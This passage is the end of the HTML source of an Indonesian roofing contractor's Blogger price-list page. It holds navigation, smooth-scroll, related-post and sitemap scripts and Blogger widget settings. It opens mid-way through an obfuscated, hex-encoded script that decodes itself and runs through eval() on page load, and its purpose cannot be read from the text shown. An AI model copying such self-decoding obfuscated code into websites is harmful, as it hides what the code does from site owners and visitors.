x5C\x62\x5C\x65\x5C\x68\x5C\x67\x5C\x37\x5C\x6D\x5C\x33\x5C\x6D\x5C\x37\x5C\x73\x5C\x37\x5C\x65\x5C\x62\x5C\x33\x5C\x68\x5C\x67\x5C\x67\x5C\x37\x5C\x6D\x5C\x58\x5C\x31\x30\x5C\x31\x32\x5C\x5A\x5C\x33\x5C\x6A\x5C\x6C\x5C\x54\x5C\x37\x5C\x6D\x5C\x63\x5C\x31\x5C\x70\x5C\x73\x5C\x69\x5C\x68\x5C\x62\x5C\x34\x5C\x63\x5C\x33\x5C\x63\x5C\x35\x5C\x6B\x5C\x4B\x5C\x6B\x5C\x74\x5C\x75\x5C\x35\x5C\x35\x5C\x31\x76\x22\x3B\x31\x75\x28\x31\x72\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x32\x32\x7C\x78\x32\x65\x7C\x78\x33\x31\x7C\x78\x37\x63\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x33\x32\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x64\x7C\x78\x37\x34\x7C\x78\x32\x37\x7C\x78\x32\x66\x7C\x78\x36\x31\x7C\x78\x35\x63\x7C\x78\x36\x65\x7C\x78\x36\x39\x7C\x78\x36\x63\x7C\x78\x36\x33\x7C\x78\x32\x63\x7C\x78\x36\x66\x7C\x78\x37\x32\x7C\x78\x33\x62\x7C\x78\x32\x62\x7C\x78\x37\x33\x7C\x78\x33\x63\x7C\x78\x33\x65\x7C\x78\x37\x30\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x36\x64\x7C\x78\x32\x34\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x33\x36\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x33\x39\x7C\x78\x36\x32\x7C\x78\x35\x62\x7C\x78\x36\x62\x7C\x78\x35\x64\x7C\x78\x33\x30\x7C\x78\x33\x61\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x78\x34\x34\x7C\x78\x34\x36\x7C\x78\x36\x61\x7C\x78\x34\x38\x7C\x78\x34\x37\x7C\x78\x34\x63\x7C\x78\x35\x34\x7C\x78\x34\x62\x7C\x78\x34\x64\x7C\x78\x35\x30\x7C\x78\x34\x61\x7C\x78\x34\x65\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x33\x35\x7C\x78\x34\x66\x7C\x78\x35\x31\x7C\x78\x33\x37\x7C\x78\x35\x32\x7C\x78\x32\x33\x7C\x78\x33\x38\x7C\x78\x37\x31\x7C\x78\x33\x34\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x38\x7C\x78\x32\x31\x7C\x78\x35\x61\x7C\x78\x32\x36\x7C\x78\x33\x66\x7C\x78\x35\x66\x7C\x5F\x51\x30\x4C\x64\x6E\x48\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x65\x76\x61\x6C\x7C\x78\x30\x61\x7C\x78\x35\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0x3dadx1,_0x3dadx2,_0x3dadx3,_0x3dadx4,_0x3dadx5,_0x3dadx6){_0x3dadx5= function(_0x3dadx3){return (_0x3dadx3< _0x3dadx2?_0x3b92[4]:_0x3dadx5(parseInt(_0x3dadx3/ _0x3dadx2)))+ ((_0x3dadx3= _0x3dadx3% _0x3dadx2)> 35?String[_0x3b92[5]](_0x3dadx3+ 29):_0x3dadx3.toString(36))};while(_0x3dadx3--){if(_0x3dadx4[_0x3dadx3]){_0x3dadx1= _0x3dadx1[_0x3b92[8]]( new RegExp(_0x3b92[6]+ _0x3dadx5(_0x3dadx3)+ _0x3b92[6],_0x3b92[7]),_0x3dadx4[_0x3dadx3])}};return _0x3dadx1}(_0x3b92[0],62,95,_0x3b92[3][_0x3b92[2]](_0x3b92[1])))
  //]]>
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmAzHl7ZHXQDnUJ95J8TB5Do1Gzc_SFvqIA6neWfp6yWZUlg5wOsR0l-cwcA40V4VJV9v6-01rWx5cXoKzZXLjSnOVFiDwB_zk3DUHFDhhIWTuII5y6r_Za1OK0aQGfbTf4K2ulVwSGdk/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'> 
            //<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmAzHl7ZHXQDnUJ95J8TB5Do1Gzc_SFvqIA6neWfp6yWZUlg5wOsR0l-cwcA40V4VJV9v6-01rWx5cXoKzZXLjSnOVFiDwB_zk3DUHFDhhIWTuII5y6r_Za1OK0aQGfbTf4K2ulVwSGdk/s1600-r/nth.png";

           var static_page_text = $.trim($('.static_page .post-body').text());
if (static_page_text === "[sitemap]") {
    var postbody = $('.static_page .post-body');
    $.ajax({
        url: "/feeds/posts/default?alt=json-in-script",
        type: 'get',
        dataType: "jsonp",
        success: function(dataZ) {
            var blogLabels = [];
            for (var t = 0; t < dataZ.feed.category.length; t++) {
                blogLabels.push(dataZ.feed.category[t].term)
            }
            var blogLabels = blogLabels.join('/');
            postbody.html('<div class="siteLabel"></div>');
            $('.static_page .post-body .siteLabel').text(blogLabels);
            var splabel = $(".siteLabel").text().split("/");
            var splabels = "";
            for (get = 0; get < splabel.length; ++get) {
                splabels += "<span>" + splabel[get] + "</span>"
            }
            $(".siteLabel").html(splabels);
            $('.siteLabel span').each(function() {
                var mapLabel = $(this);
                var mapLabel_text = $(this).text();
                $.ajax({
                    url: "/feeds/posts/default/-/" + mapLabel_text + "?alt=json-in-script",
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var posturl = "";
                        var htmlcode = '<div class="mapa">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    posturl = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var posttitle = data.feed.entry[i].title.$t;
                            var author = data.feed.entry[i].author[0].name.$t;
                            var get_date = data.feed.entry[i].published.$t,
                                year = get_date.substring(0, 4),
                                month = get_date.substring(5, 7),
                                day = get_date.substring(8, 10),
                                date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
                            var tag = data.feed.entry[i].category[0].term;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            var src2 = data.feed.entry[i].media$thumbnail.url;
                            htmlcode += '<div class="mapapost"><div class="map-thumb"><div class="map-img"><a href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/></div></div><h3 class="wrp-titulo"><a href="' + posturl + '">' + posttitle + '</a></h3><div class="map-meta"><span class="p-author">' + author + '</span><span class="p-date">' + date + '</span></div></div>'
                        }
                        htmlcode += '</div>';
                        mapLabel.replaceWith('<div class="mapasite"><h2>' + mapLabel_text + '<span class="botao"><i class="fa fa-plus-circle"></i></span></h2>' + htmlcode + '</div>');
                        $(document).on('click', '.mapasite h2', function() {
                            $(this).parent('.mapasite').addClass('active');
                            $(this).find('.botao .fa').removeClass('fa-plus-circle').addClass('fa-minus-circle');
                        });
                        $(document).on('click', '.mapasite.active h2', function() {
                            $(this).parent('.mapasite').removeClass('active');
                            $(this).find('.botao .fa').addClass('fa-plus-circle').removeClass('fa-minus-circle');
                        });
                    }
                });
            });
        }
    });
}
            //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5bM4baACYNJasXHXEHqXXVPpDZ_Q:1769368907552';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1994562930202025604','//www.bajaringanyogya.com/p/daftar-harga-jasa-pasang-atap-baja.html','1994562930202025604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1994562930202025604', 'title': 'BAJA RINGAN JOGJA ', 'url': 'http://www.bajaringanyogya.com/p/daftar-harga-jasa-pasang-atap-baja.html', 'canonicalUrl': 'http://www.bajaringanyogya.com/p/daftar-harga-jasa-pasang-atap-baja.html', 'homepageUrl': 'http://www.bajaringanyogya.com/', 'searchUrl': 'http://www.bajaringanyogya.com/search', 'canonicalHomepageUrl': 'http://www.bajaringanyogya.com/', 'blogspotFaviconUrl': 'http://www.bajaringanyogya.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BAJA RINGAN JOGJA  - Atom\x22 href\x3d\x22http://www.bajaringanyogya.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BAJA RINGAN JOGJA  - RSS\x22 href\x3d\x22http://www.bajaringanyogya.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BAJA RINGAN JOGJA  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1994562930202025604/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'static_page', 'pageId': '4792981129531847930', 'pageName': 'DAFTAR HARGA JASA PASANG ATAP BAJA RINGAN YOGYAKARTA', 'pageTitle': 'BAJA RINGAN JOGJA : DAFTAR HARGA JASA PASANG ATAP BAJA RINGAN YOGYAKARTA', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DAFTAR HARGA JASA PASANG ATAP BAJA RINGAN YOGYAKARTA', 'description': 'JASA ATAP BAJA RINGAN JOGJA. 0852 2201 0306\nBergaransi, Berpengalaman \x26 Berkualitas.', 'url': 'http://www.bajaringanyogya.com/p/daftar-harga-jasa-pasang-atap-baja.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 4792981129531847930}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '1994562930202025604', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7z6FlXlV5emZUHWYTDCIXROzZspQ:1769368907553', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>